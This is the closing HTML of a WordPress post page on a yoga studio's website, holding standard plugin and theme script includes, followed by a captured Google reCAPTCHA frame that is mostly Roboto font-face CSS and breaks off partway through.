								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/yogasantosha.ca\/december-partner-steeling-home\/":9252};
	</script>
				<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://yogasantosha.ca/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://yogasantosha.ca/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//yogasantosha.ca/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yogasantosha.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/download-after-email/js/media-query.js?ver=1757554957" id="dae-media-query-js"></script>
<script type="text/javascript" id="dae-download-js-extra">
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/yogasantosha.ca\/wp-admin\/admin-ajax.php","nonce":"82fbc6aaf0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/download-after-email/js/download.js?ver=1757554957" id="dae-download-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/themes/betheme/js/plugins.js?ver=20.5.3" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/themes/betheme/js/menu.js?ver=20.5.3" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.5.3" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.5.3" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.5.3" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=20.5.3" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/themes/betheme/js/scripts.js?ver=20.5.3" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeXP2UaAAAAAILUnJXMSvdwLuJYuheZ_J5LCzL1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeXP2UaAAAAAILUnJXMSvdwLuJYuheZ_J5LCzL1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"142475689\",\"post\":\"9252\",\"tz\":\"-7\",\"srv\":\"yogasantosha.ca\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "142475689", "9252" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/yogasantosha.ca\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/yogasantosha.ca\/wp-admin\/admin-ajax.php","nonce":"57a6c467ae","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/yogasantosha.ca\/wp-login.php?redirect_to=https%3A%2F%2Fyogasantosha.ca%2Fdecember-partner-steeling-home%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/yogasantosha.ca\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/yogasantosha.ca\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/yogasantosha.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yogasantosha.ca/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXP2UaAAAAAILUnJXMSvdwLuJYuheZ_J5LCzL1&co=aHR0cHM6Ly95b2dhc2FudG9zaGEuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hp0oxbj8wdq8
body_size: 48508
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
